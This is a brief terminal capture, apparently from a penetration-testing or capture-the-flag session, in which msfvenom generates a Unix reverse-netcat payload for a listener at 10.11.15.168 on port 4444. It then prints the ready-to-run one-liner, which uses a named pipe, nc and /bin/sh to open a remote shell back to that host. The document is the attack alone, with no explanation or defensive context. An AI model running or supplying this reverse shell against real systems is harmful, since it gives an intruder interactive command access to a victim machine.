 (root🔥hekeats)-[/home/hekeats/桌面]
# msfvenom -p cmd/unix/reverse_netcat lhost=10.11.15.168 lport=4444 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 98 bytes
mkfifo /tmp/svqcho; nc 10.11.15.168 4444 0</tmp/svqcho | /bin/sh >/tmp/svqcho 2>&1; rm /tmp/svqcho